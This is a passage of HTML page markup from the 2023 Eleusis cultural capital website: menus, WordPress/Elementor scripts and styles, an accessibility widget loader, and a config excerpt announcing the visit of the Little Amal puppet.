<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item" tabindex="-1">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item" tabindex="-1">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item" tabindex="-1">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item" tabindex="-1">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item" tabindex="-1">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item" tabindex="-1">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-32749-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32749.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-30455-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30455.css?ver=1763464762' media='all' />
<link rel='stylesheet' id='elementor-post-31154-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31154.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-34045-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-34045.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-31108-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31108.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='elementor-post-31117-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31117.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='elementor-post-33257-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33257.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-36491-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36491.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='elementor-post-33236-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33236.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-30838-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30838.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='elementor-post-32776-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32776.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-2321-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2321.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-148-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-148.css?ver=1763464758' media='all' />
<script src="https://2023eleusis.eu/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script src="https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.33.1" id="instant-page-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1216,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1215,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1215,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1919,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/2023eleusis.eu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"638b1e7edc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_widescreen":1919,"viewport_tablet":1215,"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":33702,"title":"%CE%97%20%CE%BC%CE%B9%CE%BA%CF%81%CE%AE%20%CE%91%CE%BC%CE%AC%CE%BB%20%CE%AD%CF%81%CF%87%CE%B5%CF%84%CE%B1%CE%B9%20%CF%83%CF%84%CE%B7%CE%BD%20%CE%95%CE%BB%CE%B5%CF%85%CF%83%CE%AF%CE%BD%CE%B1%21%20%7C%202023%20%CE%95%CE%9B%CE%95V%CE%A3%CE%99%CE%A3","excerpt":"\u0397 \u0395\u03bb\u03b5\u03c5\u03c3\u03af\u03bd\u03b1 2023 \u03a0\u03bf\u03bb\u03b9\u03c4\u03b9\u03c3\u03c4\u03b9\u03ba\u03ae \u03a0\u03c1\u03c9\u03c4\u03b5\u03cd\u03bf\u03c5\u03c3\u03b1 \u03c4\u03b7\u03c2 \u0395\u03c5\u03c1\u03ce\u03c0\u03b7\u03c2 \u03c5\u03c0\u03bf\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03bc\u03ac\u03bb, \u03c4\u03b7\u03bd 9\u03c7\u03c1\u03bf\u03bd\u03b7 \u03c0\u03c1\u03bf\u03c3\u03c6\u03c5\u03b3\u03bf\u03c0\u03bf\u03cd\u03bb\u03b1 \u03b1\u03c0\u03cc \u03c4\u03b7 \u03a3\u03c5\u03c1\u03af\u03b1, \u03c3\u03c4\u03bf \u03c0\u03b1\u03c1\u03b1\u03bb\u03b9\u03b1\u03ba\u03cc \u03bc\u03ad\u03c4\u03c9\u03c0\u03bf \u03c4\u03b7\u03c2 \u03c0\u03cc\u03bb\u03b7\u03c2, \u03c4\u03b7\u03bd \u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7 1\u03b7 \u03a3\u03b5\u03c0\u03c4\u03b5\u03bc\u03b2\u03c1\u03af\u03bf\u03c5 \u03c3\u03c4\u03b9\u03c2 19:30. \u039c\u03b5\u03c4\u03ac \u03c4\u03b7 \u03a7\u03af\u03bf, \u03c4\u03b1 \u0393\u03b9\u03ac\u03bd\u03bd\u03b5\u03bd\u03b1, \u03c4\u03b1 \u03a4\u03c1\u03af\u03ba\u03b1\u03bb\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7 \u039b\u03ac\u03c1\u03b9\u03c3\u03b1, \u03b7 \u03bc\u03b9\u03ba\u03c1\u03ae \u0391\u03bc\u03ac\u03bb, \u03b7 \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7 \u03bc\u03b1\u03c1\u03b9\u03bf\u03bd\u03ad\u03c4\u03b1 \u03bc\u03b5 \u03cd\u03c8\u03bf\u03c2 3,5 \u03bc\u03ad\u03c4\u03c1\u03b1, \u03ad\u03c1\u03c7\u03b5\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b7\u03bd \u0395\u03bb\u03b5\u03c5\u03c3\u03af\u03bd\u03b1, \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c6\u03c9\u03c4\u03af\u03c3\u03b5\u03b9 \u03c4\u03b9\u03c2 \u03b9\u03c3\u03c4\u03bf\u03c1\u03af\u03b5\u03c2 \u03b5\u03ba\u03b1\u03c4\u03bf\u03bc\u03bc\u03c5\u03c1\u03af\u03c9\u03bd \u03c0\u03b1\u03b9\u03b4\u03b9\u03ce\u03bd \u03c0\u03c1\u03bf\u03c3\u03c6\u03cd\u03b3\u03c9\u03bd, \u03c0\u03bf\u03bb\u03bb\u03ce\u03bd \u03c7\u03c9\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03c9\u03bd \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03bf\u03b9\u03ba\u03bf\u03b3\u03ad\u03bd\u03b5\u03b9\u03ad\u03c2 \u03c4\u03bf\u03c5\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c3\u03c4\u03b5\u03af\u03bb\u03b5\u03b9 \u03ad\u03bd\u03b1 \u03bc\u03ae\u03bd\u03c5\u03bc\u03b1 \u03b5\u03bb\u03c0\u03af\u03b4\u03b1\u03c2, \u03cc\u03c0\u03c9\u03c2 \u03b1\u03ba\u03c1\u03b9\u03b2\u03ce\u03c2 \u03c6\u03b1\u03bd\u03b5\u03c1\u03ce\u03bd\u03b5\u03b9 \u03c3\u03c4\u03b7 \u03b3\u03bb\u03ce\u03c3\u03c3\u03b1 \u03c4\u03b7\u03c2 \u03c4\u03bf \u03cc\u03bd\u03bf\u03bc\u03ac \u03c4\u03b7\u03c2. ","featuredImage":"https:\/\/2023eleusis.eu\/wp-content\/uploads\/2022\/10\/amal-1-1024x576.jpg"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","nonce":"0cf299bc85","urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/2023eleusis.eu\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","public_nonce":"2db9f1da1e","premium_active":"","loader":"https:\/\/2023eleusis.eu\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script type="text/javascript">
	var link_to_home_banner = document.getElementById('link-to-home_banner');
	var link_to_home_top_banner = document.getElementById('link-to-home_top-banner');
	if (link_to_home_banner){
		link_to_home_banner.onclick = function () {
        location.href = '/';
    };
	}
	if (link_to_home_top_banner){
		link_to_home_top_banner.onclick = function () {
        location.href = '/';
    };
	}
</script>
<script type="text/javascript"> 
 
jQuery(document).ready(function() {
    jQuery('#btn-back').on('click', function() {
      window.history.go(-1); 
      return false;
    });
});
 
</script>
<script>
    (function(d){
      var s = d.createElement("script");
      /* uncomment the following line to override default position*/
      /* s.setAttribute("data-position", 3);*/
      /* uncomment the following line to override default size (values: small, large)*/
      /* s.setAttribute("data-size", "small");*/
      /* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-language", "language");*/
      /* uncomment the following line to override color set via widget (e.g., #053f67)*/
      /* s.setAttribute("data-color", "#053e67");*/
      /* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
      /* s.setAttribute("data-type", "1");*/
      /* s.setAttribute("data-statement_text:", "Our Accessibility Statement");*/
      /* s.setAttribute("data-statement_url", "http://www.example.com/accessibility")";*/
      /* uncomment the following line to override support on mobile devices*/
      /* s.setAttribute("data-mobile", true);*/
      /* uncomment the following line to set custom trigger action for accessibility menu*/
      /* s.setAttribute("data-trigger", "triggerId")*/
      s.setAttribute("data-account", "18xAt5RcFG");
      s.setAttribute("src", "https://cdn.userway.org/widget.js");
      (d.body || d.head).appendChild(s);
    })(document)
    </script>
    <noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
  
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 